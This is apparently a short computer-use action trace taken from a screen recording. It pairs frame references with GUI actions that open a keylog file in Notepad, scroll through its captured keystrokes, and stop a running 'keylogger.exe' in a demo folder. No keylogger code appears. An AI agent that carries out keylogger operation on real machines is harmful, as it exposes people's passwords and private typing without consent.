
- Open keylog in Notepad and scroll across the captured keystrokes, including [BACKSPACE] and [ENTER]
double_click(88, 111)

scroll("right", 3)

- Terminate keylogger.exe with Ctrl+C, returning to the DEMO folder prompt
key("Ctrl+c")
